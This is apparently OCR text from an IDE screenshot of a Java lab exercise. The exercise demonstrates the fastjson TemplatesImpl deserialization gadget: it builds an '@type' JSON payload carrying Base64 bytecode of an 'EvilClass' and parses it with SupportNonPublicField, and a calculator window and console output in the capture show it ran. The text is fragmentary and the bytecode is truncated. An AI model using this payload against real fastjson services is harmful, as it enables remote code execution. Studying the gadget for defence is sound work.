 F fastjson 版本控制 TemplatesImpl
项目
TemplatesImpl.java EvilClass.java FastJsonTest.java pom.xml (fastjson)
fastjson C:\Users\ Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
临时文件和控制台
2 63
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class TemplatesImpl {
7 public static void main(String[] args) {
8 // 替换为你的正确恶意类字节码(Base64编码)
9 String byteCode = "yv66vgAAADQAJwoACAAXCgAYABkIABoKABgAGwcAHAoABQAdBwAeBwAfAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFu
10
11 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
12
13 String payload = "{\"@type\":\"" + NASTY_CLASS +
14 "\",\"_bytecodes\":[\"" + byteCode + "\"]," +
15 "\"_name\":\"EvilClass\"," +
16 "\"_tfactory\":{}," +
17 "\"_outputProperties\":{}}";
18
19 System.out.println(payload);
20
21 // 反序列化
22 try {
23 Object object = JSON.parseObject(payload, Object.class, Feature.SupportNonPublicField);
24 } catch (Exception e) {
25
26 }
27 }
28 }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 TemplatesImpl
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAJwoACAAXCgAYABkIABoKABgAGwcAHAoABQAdBwAeBwAfAQAGPGluaXQ+ 5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2h
进程已结束，退出代码为 0
fastjson > src > main > java > org > example > TemplatesImpl
28:2 CRLF UTF-8 4 个空格